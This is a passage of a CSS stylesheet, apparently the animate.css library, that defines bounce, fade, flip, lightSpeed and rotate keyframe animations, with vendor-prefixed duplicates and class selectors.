animation-name: bounceIn
}
@-webkit-keyframes bounceInDown {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0)
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes bounceInDown {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0)
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown
}
@-webkit-keyframes bounceInLeft {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0)
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes bounceInLeft {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0)
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft
}
@-webkit-keyframes bounceInRight {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0)
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes bounceInRight {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0)
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight
}
@-webkit-keyframes bounceInUp {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0)
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes bounceInUp {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0)
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
to {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
to {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp
}
@-webkit-keyframes fadeIn {
from {
opacity: 0
}
to {
opacity: 1
}
}
@keyframes fadeIn {
from {
opacity: 0
}
to {
opacity: 1
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn
}
@-webkit-keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown
}
@-webkit-keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig
}
@-webkit-keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft
}
@-webkit-keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig
}
@-webkit-keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight
}
@-webkit-keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig
}
@-webkit-keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp
}
@-webkit-keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig
}
@-webkit-keyframes fadeOut {
from {
opacity: 1
}
to {
opacity: 0
}
}
@keyframes fadeOut {
from {
opacity: 1
}
to {
opacity: 0
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOutDown {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
@keyframes fadeOutDown {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown
}
@-webkit-keyframes fadeOutDownBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
@keyframes fadeOutDownBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig
}
@-webkit-keyframes fadeOutLeft {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
@keyframes fadeOutLeft {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft
}
@-webkit-keyframes fadeOutLeftBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
@keyframes fadeOutLeftBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig
}
@-webkit-keyframes fadeOutRight {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
@keyframes fadeOutRight {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight
}
@-webkit-keyframes fadeOutRightBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
@keyframes fadeOutRightBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig
}
@-webkit-keyframes fadeOutUp {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
@keyframes fadeOutUp {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp
}
@-webkit-keyframes fadeOutUpBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
@keyframes fadeOutUpBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig
}
@-webkit-keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
}
@keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip
}
@-webkit-keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
@keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX
}
@-webkit-keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
@keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY
}
@-webkit-keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0
}
}
@keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important
}
@-webkit-keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0
}
}
@keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY
}
@-webkit-keyframes lightSpeedIn {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1
}
to {
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes lightSpeedIn {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1
}
to {
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
@-webkit-keyframes lightSpeedOut {
from {
opacity: 1
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0
}
}
@keyframes lightSpeedOut {
from {
opacity: 1
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
@-webkit-keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn
}
@-webkit-keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft
}
@-webkit-keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight
}
@-webkit-keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft
}
@-webkit-keyframes rotateInUpRight {
from {
